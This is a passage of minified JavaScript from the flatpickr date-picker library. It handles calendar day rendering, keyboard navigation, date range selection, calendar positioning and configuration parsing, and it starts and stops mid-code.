n=g(e);~n.className.indexOf(\"arrow\")&&L(e,n.classList.contains(\"arrowUp\")?1:-1)}\nfunction L(e,n,t){var a=e&&g(e),i=t||a&&a.parentNode&&a.parentNode.firstChild,o=we(\"increment\");o.delta=n,i&&i.dispatchEvent(o)}\nfunction R(e,n,t,a){var i=ne(n,!0),o=d(\"span\",e,n.getDate().toString());return o.dateObj=n,o.$i=a,o.setAttribute(\"aria-label\",w.formatDate(n,w.config.ariaDateFormat)),-1===e.indexOf(\"hidden\")&&0===M(n,w.now)&&(w.todayDateElem=o,o.classList.add(\"today\"),o.setAttribute(\"aria-current\",\"date\")),i?(o.tabIndex=-1,be(n)&&(o.classList.add(\"selected\"),w.selectedDateElem=o,\"range\"===w.config.mode&&(s(o,\"startRange\",w.selectedDates[0]&&0===M(n,w.selectedDates[0],!0)),s(o,\"endRange\",w.selectedDates[1]&&0===M(n,w.selectedDates[1],!0)),\"nextMonthDay\"===e&&o.classList.add(\"inRange\")))):o.classList.add(\"flatpickr-disabled\"),\"range\"===w.config.mode&&function(e){return!(\"range\"!==w.config.mode||w.selectedDates.length<2)&&(M(e,w.selectedDates[0])>=0&&M(e,w.selectedDates[1])<=0)}(n)&&!be(n)&&o.classList.add(\"inRange\"),w.weekNumbers&&1===w.config.showMonths&&\"prevMonthDay\"!==e&&a%7==6&&w.weekNumbers.insertAdjacentHTML(\"beforeend\",\"<span class='flatpickr-day'>\"+w.config.getWeek(n)+\"</span>\"),De(\"onDayCreate\",o),o}\nfunction W(e){e.focus(),\"range\"===w.config.mode&&oe(e)}\nfunction B(e){for(var n=e>0?0:w.config.showMonths-1,t=e>0?w.config.showMonths:-1,a=n;a!=t;a+=e)for(var i=w.daysContainer.children[a],o=e>0?0:i.children.length-1,r=e>0?i.children.length:-1,l=o;l!=r;l+=e){var c=i.children[l];if(-1===c.className.indexOf(\"hidden\")&&ne(c.dateObj))return c}}\nfunction J(e,n){var t=k(),a=te(t||document.body),i=void 0!==e?e:a?t:void 0!==w.selectedDateElem&&te(w.selectedDateElem)?w.selectedDateElem:void 0!==w.todayDateElem&&te(w.todayDateElem)?w.todayDateElem:B(n>0?1:-1);void 0===i?w._input.focus():a?function(e,n){for(var t=-1===e.className.indexOf(\"Month\")?e.dateObj.getMonth():w.currentMonth,a=n>0?w.config.showMonths:-1,i=n>0?1:-1,o=t-w.currentMonth;o!=a;o+=i)for(var r=w.daysContainer.children[o],l=t-w.currentMonth===o?e.$i+n:n<0?r.children.length-1:0,c=r.children.length,s=l;s>=0&&s<c&&s!=(n>0?c:-1);s+=i){var d=r.children[s];if(-1===d.className.indexOf(\"hidden\")&&ne(d.dateObj)&&Math.abs(e.$i-s)>=Math.abs(n))return W(d)}\nw.changeMonth(i),J(B(i),0)}(i,n):W(i)}\nfunction K(e,n){for(var t=(new Date(e,n,1).getDay()-w.l10n.firstDayOfWeek+7)%7,a=w.utils.getDaysInMonth((n-1+12)%12,e),i=w.utils.getDaysInMonth(n,e),o=window.document.createDocumentFragment(),r=w.config.showMonths>1,l=r?\"prevMonthDay hidden\":\"prevMonthDay\",c=r?\"nextMonthDay hidden\":\"nextMonthDay\",s=a+1-t,u=0;s<=a;s++,u++)o.appendChild(R(\"flatpickr-day \"+l,new Date(e,n-1,s),0,u));for(s=1;s<=i;s++,u++)o.appendChild(R(\"flatpickr-day\",new Date(e,n,s),0,u));for(var f=i+1;f<=42-t&&(1===w.config.showMonths||u%7!=0);f++,u++)o.appendChild(R(\"flatpickr-day \"+c,new Date(e,n+1,f%i),0,u));var m=d(\"div\",\"dayContainer\");return m.appendChild(o),m}\nfunction U(){if(void 0!==w.daysContainer){u(w.daysContainer),w.weekNumbers&&u(w.weekNumbers);for(var e=document.createDocumentFragment(),n=0;n<w.config.showMonths;n++){var t=new Date(w.currentYear,w.currentMonth,1);t.setMonth(w.currentMonth+n),e.appendChild(K(t.getFullYear(),t.getMonth()))}\nw.daysContainer.appendChild(e),w.days=w.daysContainer.firstChild,\"range\"===w.config.mode&&1===w.selectedDates.length&&oe()}}\nfunction q(){if(!(w.config.showMonths>1||\"dropdown\"!==w.config.monthSelectorType)){var e=function(e){return!(void 0!==w.config.minDate&&w.currentYear===w.config.minDate.getFullYear()&&e<w.config.minDate.getMonth())&&!(void 0!==w.config.maxDate&&w.currentYear===w.config.maxDate.getFullYear()&&e>w.config.maxDate.getMonth())};w.monthsDropdownContainer.tabIndex=-1,w.monthsDropdownContainer.innerHTML=\"\";for(var n=0;n<12;n++)if(e(n)){var t=d(\"option\",\"flatpickr-monthDropdown-month\");t.value=new Date(w.currentYear,n).getMonth().toString(),t.textContent=h(n,w.config.shorthandCurrentMonth,w.l10n),t.tabIndex=-1,w.currentMonth===n&&(t.selected=!0),w.monthsDropdownContainer.appendChild(t)}}}\nfunction $(){var e,n=d(\"div\",\"flatpickr-month\"),t=window.document.createDocumentFragment();w.config.showMonths>1||\"static\"===w.config.monthSelectorType?e=d(\"span\",\"cur-month\"):(w.monthsDropdownContainer=d(\"select\",\"flatpickr-monthDropdown-months\"),w.monthsDropdownContainer.setAttribute(\"aria-label\",w.l10n.monthAriaLabel),P(w.monthsDropdownContainer,\"change\",(function(e){var n=g(e),t=parseInt(n.value,10);w.changeMonth(t-w.currentMonth),De(\"onMonthChange\")})),q(),e=w.monthsDropdownContainer);var a=m(\"cur-year\",{tabindex:\"-1\"}),i=a.getElementsByTagName(\"input\")[0];i.setAttribute(\"aria-label\",w.l10n.yearAriaLabel),w.config.minDate&&i.setAttribute(\"min\",w.config.minDate.getFullYear().toString()),w.config.maxDate&&(i.setAttribute(\"max\",w.config.maxDate.getFullYear().toString()),i.disabled=!!w.config.minDate&&w.config.minDate.getFullYear()===w.config.maxDate.getFullYear());var o=d(\"div\",\"flatpickr-current-month\");return o.appendChild(e),o.appendChild(a),t.appendChild(o),n.appendChild(t),{container:n,yearElement:i,monthElement:e}}\nfunction V(){u(w.monthNav),w.monthNav.appendChild(w.prevMonthNav),w.config.showMonths&&(w.yearElements=[],w.monthElements=[]);for(var e=w.config.showMonths;e--;){var n=$();w.yearElements.push(n.yearElement),w.monthElements.push(n.monthElement),w.monthNav.appendChild(n.container)}\nw.monthNav.appendChild(w.nextMonthNav)}\nfunction z(){w.weekdayContainer?u(w.weekdayContainer):w.weekdayContainer=d(\"div\",\"flatpickr-weekdays\");for(var e=w.config.showMonths;e--;){var n=d(\"div\",\"flatpickr-weekdaycontainer\");w.weekdayContainer.appendChild(n)}\nreturn G(),w.weekdayContainer}\nfunction G(){if(w.weekdayContainer){var e=w.l10n.firstDayOfWeek,t=n(w.l10n.weekdays.shorthand);e>0&&e<t.length&&(t=n(t.splice(e,t.length),t.splice(0,e)));for(var a=w.config.showMonths;a--;)w.weekdayContainer.children[a].innerHTML=\"\\n      <span class='flatpickr-weekday'>\\n        \"+t.join(\"</span><span class='flatpickr-weekday'>\")+\"\\n      </span>\\n      \"}}\nfunction Z(e,n){void 0===n&&(n=!0);var t=n?e:e-w.currentMonth;t<0&&!0===w._hidePrevMonthArrow||t>0&&!0===w._hideNextMonthArrow||(w.currentMonth+=t,(w.currentMonth<0||w.currentMonth>11)&&(w.currentYear+=w.currentMonth>11?1:-1,w.currentMonth=(w.currentMonth+12)%12,De(\"onYearChange\"),q()),U(),De(\"onMonthChange\"),Ce())}\nfunction Q(e){return w.calendarContainer.contains(e)}\nfunction X(e){if(w.isOpen&&!w.config.inline){var n=g(e),t=Q(n),a=!(n===w.input||n===w.altInput||w.element.contains(n)||e.path&&e.path.indexOf&&(~e.path.indexOf(w.input)||~e.path.indexOf(w.altInput)))&&!t&&!Q(e.relatedTarget),i=!w.config.ignoredFocusElements.some((function(e){return e.contains(n)}));a&&i&&(w.config.allowInput&&w.setDate(w._input.value,!1,w.config.altInput?w.config.altFormat:w.config.dateFormat),void 0!==w.timeContainer&&void 0!==w.minuteElement&&void 0!==w.hourElement&&\"\"!==w.input.value&&void 0!==w.input.value&&_(),w.close(),w.config&&\"range\"===w.config.mode&&1===w.selectedDates.length&&w.clear(!1))}}\nfunction ee(e){if(!(!e||w.config.minDate&&e<w.config.minDate.getFullYear()||w.config.maxDate&&e>w.config.maxDate.getFullYear())){var n=e,t=w.currentYear!==n;w.currentYear=n||w.currentYear,w.config.maxDate&&w.currentYear===w.config.maxDate.getFullYear()?w.currentMonth=Math.min(w.config.maxDate.getMonth(),w.currentMonth):w.config.minDate&&w.currentYear===w.config.minDate.getFullYear()&&(w.currentMonth=Math.max(w.config.minDate.getMonth(),w.currentMonth)),t&&(w.redraw(),De(\"onYearChange\"),q())}}\nfunction ne(e,n){var t;void 0===n&&(n=!0);var a=w.parseDate(e,void 0,n);if(w.config.minDate&&a&&M(a,w.config.minDate,void 0!==n?n:!w.minDateHasTime)<0||w.config.maxDate&&a&&M(a,w.config.maxDate,void 0!==n?n:!w.maxDateHasTime)>0)return!1;if(!w.config.enable&&0===w.config.disable.length)return!0;if(void 0===a)return!1;for(var i=!!w.config.enable,o=null!==(t=w.config.enable)&&void 0!==t?t:w.config.disable,r=0,l=void 0;r<o.length;r++){if(\"function\"==typeof(l=o[r])&&l(a))return i;if(l instanceof Date&&void 0!==a&&l.getTime()===a.getTime())return i;if(\"string\"==typeof l){var c=w.parseDate(l,void 0,!0);return c&&c.getTime()===a.getTime()?i:!i}\nif(\"object\"==typeof l&&void 0!==a&&l.from&&l.to&&a.getTime()>=l.from.getTime()&&a.getTime()<=l.to.getTime())return i}\nreturn!i}\nfunction te(e){return void 0!==w.daysContainer&&(-1===e.className.indexOf(\"hidden\")&&-1===e.className.indexOf(\"flatpickr-disabled\")&&w.daysContainer.contains(e))}\nfunction ae(e){var n=e.target===w._input,t=w._input.value.trimEnd()!==Me();!n||!t||e.relatedTarget&&Q(e.relatedTarget)||w.setDate(w._input.value,!0,e.target===w.altInput?w.config.altFormat:w.config.dateFormat)}\nfunction ie(e){var n=g(e),t=w.config.wrap?p.contains(n):n===w._input,a=w.config.allowInput,i=w.isOpen&&(!a||!t),o=w.config.inline&&t&&!a;if(13===e.keyCode&&t){if(a)return w.setDate(w._input.value,!0,n===w.altInput?w.config.altFormat:w.config.dateFormat),w.close(),n.blur();w.open()}else if(Q(n)||i||o){var r=!!w.timeContainer&&w.timeContainer.contains(n);switch(e.keyCode){case 13:r?(e.preventDefault(),_(),fe()):me(e);break;case 27:e.preventDefault(),fe();break;case 8:case 46:t&&!w.config.allowInput&&(e.preventDefault(),w.clear());break;case 37:case 39:if(r||t)w.hourElement&&w.hourElement.focus();else{e.preventDefault();var l=k();if(void 0!==w.daysContainer&&(!1===a||l&&te(l))){var c=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),Z(c),J(B(1),0)):J(void 0,c)}}\nbreak;case 38:case 40:e.preventDefault();var s=40===e.keyCode?1:-1;w.daysContainer&&void 0!==n.$i||n===w.input||n===w.altInput?e.ctrlKey?(e.stopPropagation(),ee(w.currentYear-s),J(B(1),0)):r||J(void 0,7*s):n===w.currentYearElement?ee(w.currentYear-s):w.config.enableTime&&(!r&&w.hourElement&&w.hourElement.focus(),_(e),w._debouncedChange());break;case 9:if(r){var d=[w.hourElement,w.minuteElement,w.secondElement,w.amPM].concat(w.pluginElements).filter((function(e){return e})),u=d.indexOf(n);if(-1!==u){var f=d[u+(e.shiftKey?-1:1)];e.preventDefault(),(f||w._input).focus()}}else!w.config.noCalendar&&w.daysContainer&&w.daysContainer.contains(n)&&e.shiftKey&&(e.preventDefault(),w._input.focus())}}\nif(void 0!==w.amPM&&n===w.amPM)switch(e.key){case w.l10n.amPM[0].charAt(0):case w.l10n.amPM[0].charAt(0).toLowerCase():w.amPM.textContent=w.l10n.amPM[0],O(),ye();break;case w.l10n.amPM[1].charAt(0):case w.l10n.amPM[1].charAt(0).toLowerCase():w.amPM.textContent=w.l10n.amPM[1],O(),ye()}\n(t||Q(n))&&De(\"onKeyDown\",e)}\nfunction oe(e,n){if(void 0===n&&(n=\"flatpickr-day\"),1===w.selectedDates.length&&(!e||e.classList.contains(n)&&!e.classList.contains(\"flatpickr-disabled\"))){for(var t=e?e.dateObj.getTime():w.days.firstElementChild.dateObj.getTime(),a=w.parseDate(w.selectedDates[0],void 0,!0).getTime(),i=Math.min(t,w.selectedDates[0].getTime()),o=Math.max(t,w.selectedDates[0].getTime()),r=!1,l=0,c=0,s=i;s<o;s+=x)ne(new Date(s),!0)||(r=r||s>i&&s<o,s<a&&(!l||s>l)?l=s:s>a&&(!c||s<c)&&(c=s));Array.from(w.rContainer.querySelectorAll(\"*:nth-child(-n+\"+w.config.showMonths+\") > .\"+n)).forEach((function(n){var i,o,s,d=n.dateObj.getTime(),u=l>0&&d<l||c>0&&d>c;if(u)return n.classList.add(\"notAllowed\"),void[\"inRange\",\"startRange\",\"endRange\"].forEach((function(e){n.classList.remove(e)}));r&&!u||([\"startRange\",\"inRange\",\"endRange\",\"notAllowed\"].forEach((function(e){n.classList.remove(e)})),void 0!==e&&(e.classList.add(t<=w.selectedDates[0].getTime()?\"startRange\":\"endRange\"),a<t&&d===a?n.classList.add(\"startRange\"):a>t&&d===a&&n.classList.add(\"endRange\"),d>=l&&(0===c||d<=c)&&(o=a,s=t,(i=d)>Math.min(o,s)&&i<Math.max(o,s))&&n.classList.add(\"inRange\")))}))}}\nfunction re(){!w.isOpen||w.config.static||w.config.inline||de()}\nfunction le(e){return function(n){var t=w.config[\"_\"+e+\"Date\"]=w.parseDate(n,w.config.dateFormat),a=w.config[\"_\"+(\"min\"===e?\"max\":\"min\")+\"Date\"];void 0!==t&&(w[\"min\"===e?\"minDateHasTime\":\"maxDateHasTime\"]=t.getHours()>0||t.getMinutes()>0||t.getSeconds()>0),w.selectedDates&&(w.selectedDates=w.selectedDates.filter((function(e){return ne(e)})),w.selectedDates.length||\"min\"!==e||F(t),ye()),w.daysContainer&&(ue(),void 0!==t?w.currentYearElement[e]=t.getFullYear().toString():w.currentYearElement.removeAttribute(e),w.currentYearElement.disabled=!!a&&void 0!==t&&a.getFullYear()===t.getFullYear())}}\nfunction ce(){return w.config.wrap?p.querySelector(\"[data-input]\"):p}\nfunction se(){\"object\"!=typeof w.config.locale&&void 0===I.l10ns[w.config.locale]&&w.config.errorHandler(new Error(\"flatpickr: invalid locale \"+w.config.locale)),w.l10n=e(e({},I.l10ns.default),\"object\"==typeof w.config.locale?w.config.locale:\"default\"!==w.config.locale?I.l10ns[w.config.locale]:void 0),D.D=\"(\"+w.l10n.weekdays.shorthand.join(\"|\")+\")\",D.l=\"(\"+w.l10n.weekdays.longhand.join(\"|\")+\")\",D.M=\"(\"+w.l10n.months.shorthand.join(\"|\")+\")\",D.F=\"(\"+w.l10n.months.longhand.join(\"|\")+\")\",D.K=\"(\"+w.l10n.amPM[0]+\"|\"+w.l10n.amPM[1]+\"|\"+w.l10n.amPM[0].toLowerCase()+\"|\"+w.l10n.amPM[1].toLowerCase()+\")\",void 0===e(e({},v),JSON.parse(JSON.stringify(p.dataset||{}))).time_24hr&&void 0===I.defaultConfig.time_24hr&&(w.config.time_24hr=w.l10n.time_24hr),w.formatDate=b(w),w.parseDate=C({config:w.config,l10n:w.l10n})}\nfunction de(e){if(\"function\"!=typeof w.config.position){if(void 0!==w.calendarContainer){De(\"onPreCalendarPosition\");var n=e||w._positionElement,t=Array.prototype.reduce.call(w.calendarContainer.children,(function(e,n){return e+n.offsetHeight}),0),a=w.calendarContainer.offsetWidth,i=w.config.position.split(\" \"),o=i[0],r=i.length>1?i[1]:null,l=n.getBoundingClientRect(),c=window.innerHeight-l.bottom,d=\"above\"===o||\"below\"!==o&&c<t&&l.top>t,u=window.pageYOffset+l.top+(d?-t-2:n.offsetHeight+2);if(s(w.calendarContainer,\"arrowTop\",!d),s(w.calendarContainer,\"arrowBottom\",d),!w.config.inline){var f=window.pageXOffset+l.left,m=!1,g=!1;\"center\"===r?(f-=(a-l.width)/ 2,m=!0):\"right\"===r&&(f-=a-l.width,g=!0),s(w.calendarContainer,\"arrowLeft\",!m&&!g),s(w.calendarContainer,\"arrowCenter\",m),s(w.calendarContainer,\"arrowRight\",g);var p=window.document.body.offsetWidth-(window.pageXOffset+l.right),h=f+a>window.document.body.offsetWidth,v=p+a>window.document.body.offsetWidth;if(s(w.calendarContainer,\"rightMost\",h),!w.config.static)if(w.calendarContainer.style.top=u+\"px\",h)if(v){var D=function(){for(var e=null,n=0;n<document.styleSheets.length;n++){var t=document.styleSheets[n];if(t.cssRules){try{t.cssRules}catch(e){continue}\ne=t;break}}\nreturn null!=e?e:(a=document.createElement(\"style\"),document.head.appendChild(a),a.sheet);var a}();if(void 0===D)return;var b=window.document.body.offsetWidth,C=Math.max(0,b / 2-a / 2),M=D.cssRules.length,y=\"{left:\"+l.left+\"px;right:auto;}\";s(w.calendarContainer,\"rightMost\",!1),s(w.calendarContainer,\"centerMost\",!0),D.insertRule(\".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after\"+y,M),w.calendarContainer.style.left=C+\"px\",w.calendarContainer.style.right=\"auto\"}else w.calendarContainer.style.left=\"auto\",w.calendarContainer.style.right=p+\"px\";else w.calendarContainer.style.left=f+\"px\",w.calendarContainer.style.right=\"auto\"}}}else w.config.position(w,e)}\nfunction ue(){w.config.noCalendar||w.isMobile||(q(),Ce(),U())}\nfunction fe(){w._input.focus(),-1!==window.navigator.userAgent.indexOf(\"MSIE\")||void 0!==navigator.msMaxTouchPoints?setTimeout(w.close,0):w.close()}\nfunction me(e){e.preventDefault(),e.stopPropagation();var n=f(g(e),(function(e){return e.classList&&e.classList.contains(\"flatpickr-day\")&&!e.classList.contains(\"flatpickr-disabled\")&&!e.classList.contains(\"notAllowed\")}));if(void 0!==n){var t=n,a=w.latestSelectedDateObj=new Date(t.dateObj.getTime()),i=(a.getMonth()<w.currentMonth||a.getMonth()>w.currentMonth+w.config.showMonths-1)&&\"range\"!==w.config.mode;if(w.selectedDateElem=t,\"single\"===w.config.mode)w.selectedDates=[a];else if(\"multiple\"===w.config.mode){var o=be(a);o?w.selectedDates.splice(parseInt(o),1):w.selectedDates.push(a)}else\"range\"===w.config.mode&&(2===w.selectedDates.length&&w.clear(!1,!1),w.latestSelectedDateObj=a,w.selectedDates.push(a),0!==M(a,w.selectedDates[0],!0)&&w.selectedDates.sort((function(e,n){return e.getTime()-n.getTime()})));if(O(),i){var r=w.currentYear!==a.getFullYear();w.currentYear=a.getFullYear(),w.currentMonth=a.getMonth(),r&&(De(\"onYearChange\"),q()),De(\"onMonthChange\")}\nif(Ce(),U(),ye(),i||\"range\"===w.config.mode||1!==w.config.showMonths?void 0!==w.selectedDateElem&&void 0===w.hourElement&&w.selectedDateElem&&w.selectedDateElem.focus():W(t),void 0!==w.hourElement&&void 0!==w.hourElement&&w.hourElement.focus(),w.config.closeOnSelect){var l=\"single\"===w.config.mode&&!w.config.enableTime,c=\"range\"===w.config.mode&&2===w.selectedDates.length&&!w.config.enableTime;(l||c)&&fe()}\nY()}}\nw.parseDate=C({config:w.config,l10n:w.l10n}),w._handlers=[],w.pluginElements=[],w.loadedPlugins=[],w._bind=P,w._setHoursFromDate=F,w._positionCalendar=de,w.changeMonth=Z,w.changeYear=ee,w.clear=function(e,n){void 0===e&&(e=!0);void 0===n&&(n=!0);w.input.value=\"\",void 0!==w.altInput&&(w.altInput.value=\"\");void 0!==w.mobileInput&&(w.mobileInput.value=\"\");w.selectedDates=[],w.latestSelectedDateObj=void 0,!0===n&&(w.currentYear=w._initialDate.getFullYear(),w.currentMonth=w._initialDate.getMonth());if(!0===w.config.enableTime){var t=E(w.config),a=t.hours,i=t.minutes,o=t.seconds;A(a,i,o)}\nw.redraw(),e&&De(\"onChange\")},w.close=function(){w.isOpen=!1,w.isMobile||(void 0!==w.calendarContainer&&w.calendarContainer.classList.remove(\"open\"),void 0!==w._input&&w._input.classList.remove(\"active\"));De(\"onClose\")},w.onMouseOver=oe,w._createElement=d,w.createDay=R,w.destroy=function(){void 0!==w.config&&De(\"onDestroy\");for(var e=w._handlers.length;e--;)w._handlers[e].remove();if(w._handlers=[],w.mobileInput)w.mobileInput.parentNode&&w.mobileInput.parentNode.removeChild(w.mobileInput),w.mobileInput=void 0;else if(w.calendarContainer&&w.calendarContainer.parentNode)if(w.config.static&&w.calendarContainer.parentNode){var n=w.calendarContainer.parentNode;if(n.lastChild&&n.removeChild(n.lastChild),n.parentNode){for(;n.firstChild;)n.parentNode.insertBefore(n.firstChild,n);n.parentNode.removeChild(n)}}else w.calendarContainer.parentNode.removeChild(w.calendarContainer);w.altInput&&(w.input.type=\"text\",w.altInput.parentNode&&w.altInput.parentNode.removeChild(w.altInput),delete w.altInput);w.input&&(w.input.type=w.input._type,w.input.classList.remove(\"flatpickr-input\"),w.input.removeAttribute(\"readonly\"));[\"_showTimeInput\",\"latestSelectedDateObj\",\"_hideNextMonthArrow\",\"_hidePrevMonthArrow\",\"__hideNextMonthArrow\",\"__hidePrevMonthArrow\",\"isMobile\",\"isOpen\",\"selectedDateElem\",\"minDateHasTime\",\"maxDateHasTime\",\"days\",\"daysContainer\",\"_input\",\"_positionElement\",\"innerContainer\",\"rContainer\",\"monthNav\",\"todayDateElem\",\"calendarContainer\",\"weekdayContainer\",\"prevMonthNav\",\"nextMonthNav\",\"monthsDropdownContainer\",\"currentMonthElement\",\"currentYearElement\",\"navigationCurrentMonth\",\"selectedDateElem\",\"config\"].forEach((function(e){try{delete w[e]}catch(e){}}))},w.isEnabled=ne,w.jumpToDate=j,w.updateValue=ye,w.open=function(e,n){void 0===n&&(n=w._positionElement);if(!0===w.isMobile){if(e){e.preventDefault();var t=g(e);t&&t.blur()}\nreturn void 0!==w.mobileInput&&(w.mobileInput.focus(),w.mobileInput.click()),void De(\"onOpen\")}\nif(w._input.disabled||w.config.inline)return;var a=w.isOpen;w.isOpen=!0,a||(w.calendarContainer.classList.add(\"open\"),w._input.classList.add(\"active\"),De(\"onOpen\"),de(n));!0===w.config.enableTime&&!0===w.config.noCalendar&&(!1!==w.config.allowInput||void 0!==e&&w.timeContainer.contains(e.relatedTarget)||setTimeout((function(){return w.hourElement.select()}),50))},w.redraw=ue,w.set=function(e,n){if(null!==e&&\"object\"==typeof e)for(var a in Object.assign(w.config,e),e)void 0!==ge[a]&&ge[a].forEach((function(e){return e()}));else w.config[e]=n,void 0!==ge[e]?ge[e].forEach((function(e){return e()})):t.indexOf(e)>-1&&(w.config[e]=c(n));w.redraw(),ye(!0)},w.setDate=function(e,n,t){void 0===n&&(n=!1);void 0===t&&(t=w.config.dateFormat);if(0!==e&&!e||e instanceof Array&&0===e.length)return w.clear(n);pe(e,t),w.latestSelectedDateObj=w.selectedDates[w.selectedDates.length-1],w.redraw(),j(void 0,n),F(),0===w.selectedDates.length&&w.clear(!1);ye(n),n&&De(\"onChange\")},w.toggle=function(e){if(!0===w.isOpen)return w.close();w.open(e)};var ge={locale:[se,G],showMonths:[V,S,z],minDate:[j],maxDate:[j],positionElement:[ve],clickOpens:[function(){!0===w.config.clickOpens?(P(w._input,\"focus\",w.open),P(w._input,\"click\",w.open)):(w._input.removeEventListener(\"focus\",w.open),w._input.removeEventListener(\"click\",w.open))}]};function pe(e,n){var t=[];if(e instanceof Array)t=e.map((function(e){return w.parseDate(e,n)}));else if(e instanceof Date||\"number\"==typeof e)t=[w.parseDate(e,n)];else if(\"string\"==typeof e)switch(w.config.mode){case\"single\":case\"time\":t=[w.parseDate(e,n)];break;case\"multiple\":t=e.split(w.config.conjunction).map((function(e){return w.parseDate(e,n)}));break;case\"range\":t=e.split(w.l10n.rangeSeparator).map((function(e){return w.parseDate(e,n)}))}else w.config.errorHandler(new Error(\"Invalid date supplied: \"+JSON.stringify(e)));w.selectedDates=w.config.allowInvalidPreload?t:t.filter((function(e){return e instanceof Date&&ne(e,!1)})),\"range\"===w.config.mode&&w.selectedDates.sort((function(e,n){return e.getTime()-n.getTime()}))}\nfunction he(e){return e.slice().map((function(e){return\"string\"==typeof e||\"number\"==typeof e||e instanceof Date?w.parseDate(e,void 0,!0):e&&\"object\"==typeof e&&e.from&&e.to?{from:w.parseDate(e.from,void 0),to:w.parseDate(e.to,void 0)}:e})).filter((function(e){return e}))}\nfunction ve(){w._positionElement=w.config.positionElement||w._input}\nfunction De(e,n){if(void 0!==w.config){var t=w.config[e];if(void 0!==t&&t.length>0)for(var a=0;t[a]&&a<t.length;a++)t[a](w.selectedDates,w.input.value,w,n);\"onChange\"===e&&(w.input.dispatchEvent(we(\"change\")),w.input.dispatchEvent(we(\"input\")))}}\nfunction we(e){var n=document.createEvent(\"Event\");return n.initEvent(e,!0,!0),n}\nfunction be(e){for(var n=0;n<w.selectedDates.length;n++){var t=w.selectedDates[n];if(t instanceof Date&&0===M(t,e))return\"\"+n}\nreturn!1}\nfunction Ce(){w.config.noCalendar||w.isMobile||!w.monthNav||(w.yearElements.forEach((function(e,n){var t=new Date(w.currentYear,w.currentMonth,1);t.setMonth(w.currentMonth+n),w.config.showMonths>1||\"static\"===w.config.monthSelectorType?w.monthElements[n].textContent=h(t.getMonth(),w.config.shorthandCurrentMonth,w.l10n)+\" \":w.monthsDropdownContainer.value=t.getMonth().toString(),e.value=t.getFullYear().toString()})),w._hidePrevMonthArrow=void 0!==w.config.minDate&&(w.currentYear===w.config.minDate.getFullYear()?w.currentMonth<=w.config.minDate.getMonth():w.currentYear<w.config.minDate.getFullYear()),w._hideNextMonthArrow=void 0!==w.config.maxDate&&(w.currentYear===w.config.maxDate.getFullYear()?w.currentMonth+1>w.config.maxDate.getMonth():w.currentYear>w.config.maxDate.getFullYear()))}\nfunction Me(e){var n=e||(w.config.altInput?w.config.altFormat:w.config.dateFormat);return w.selectedDates.map((function(e){return w.formatDate(e,n)})).filter((function(e,n,t){return\"range\"!==w.config.mode||w.config.enableTime||t.indexOf(e)===n})).join(\"range\"!==w.config.mode?w.config.conjunction:w.l10n.rangeSeparator)}\nfunction ye(e){void 0===e&&(e=!0),void 0!==w.mobileInput&&w.mobileFormatStr&&(w.mobileInput.value=void 0!==w.latestSelectedDateObj?w.formatDate(w.latestSelectedDateObj,w.mobileFormatStr):\"\"),w.input.value=Me(w.config.dateFormat),void 0!==w.altInput&&(w.altInput.value=Me(w.config.altFormat)),!1!==e&&De(\"onValueUpdate\")}\nfunction xe(e){var n=g(e),t=w.prevMonthNav.contains(n),a=w.nextMonthNav.contains(n);t||a?Z(t?-1:1):w.yearElements.indexOf(n)>=0?n.select():n.classList.contains(\"arrowUp\")?w.changeYear(w.currentYear+1):n.classList.contains(\"arrowDown\")&&w.changeYear(w.currentYear-1)}\nreturn function(){w.element=w.input=p,w.isOpen=!1,function(){var n=[\"wrap\",\"weekNumbers\",\"allowInput\",\"allowInvalidPreload\",\"clickOpens\",\"time_24hr\",\"enableTime\",\"noCalendar\",\"altInput\",\"shorthandCurrentMonth\",\"inline\",\"static\",\"enableSeconds\",\"disableMobile\"],i=e(e({},JSON.parse(JSON.stringify(p.dataset||{}))),v),o={};w.config.parseDate=i.parseDate,w.config.formatDate=i.formatDate,Object.defineProperty(w.config,\"enable\",{get:function(){return w.config._enable},set:function(e){w.config._enable=he(e)}}),Object.defineProperty(w.config,\"disable\",{get:function(){return w.config._disable},set:function(e){w.config._disable=he(e)}});var r=\"time\"===i.mode;if(!i.dateFormat&&(i.enableTime||r)){var l=I.defaultConfig.dateFormat||a.dateFormat;o.dateFormat=i.noCalendar||r?\"H:i\"+(i.enableSeconds?\":S\":\"\"):l+\" H:i\"+(i.enableSeconds?\":S\":\"\")}\nif(i.altInput&&(i.enableTime||r)&&!i.altFormat){var s=I.defaultConfig.altFormat||a.altFormat;o.altFormat=i.noCalendar||r?\"h:i\"+(i.enableSeconds?\":S K\":\" K\"):s+\" h:i\"+(i.enableSeconds?\":S\":\"\")+\" K\"}\nObject.defineProperty(w.config,\"minDate\",{get:function(){return w.config._minDate},set:le(\"min\")}),Object.defineProperty(w.config,\"maxDate\",{get:function(){return w.config._maxDate},set:le(\"max\")});var d=function(e){return function(n){w.config[\"min\"===e?\"_minTime\":\"_maxTime\"]=w.parseDate(n,\"H:i:S\")}};Object.defineProperty(w.config,\"minTime\",{get:function(){return w.config._minTime},set:d(\"min\")}),Object.defineProperty(w.config,\"maxTime\",{get:function(){return w.config._maxTime},set:d(\"max\")}),\"time\"===i.mode&&(w.config.noCalendar=!0,w.config.enableTime=!0);Object.assign(w.config,o,i);for(var u=0;u<n.length;u++)w.config[n[u]]=!0===w.config[n[u]]||\"true\"===w.config[n[u]];t.filter((function(e){return void 0!==w.config[e]})).forEach((function(e){w.config[e]=c(w.config[e]||[]).map(T)})),w.isMobile=!w.config.disableMobile&&!w.config.inline&&\"single\"===w.config.mode&&!w.config.disable.length&&!w.config.enable&&!w.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(u=0;u<w.config.plugins.length;u++){var f=w.config.plugins[u](w)||{};for(var m in f)t.indexOf(m)>-1?w.config[m]=c(f[m]).map(T).concat(w.config[m]):void 0===i[m]&&(w.config[m]=f[m])}\ni.altInputClass||(w.config.altInputClass=ce().className+\" \"+w.config.altInputClass);De(\"onParseConfig\")}(),se(),function(){if(w.input=ce(),!w.input)return void w.config.errorHandler(new Error(\"Invalid input element 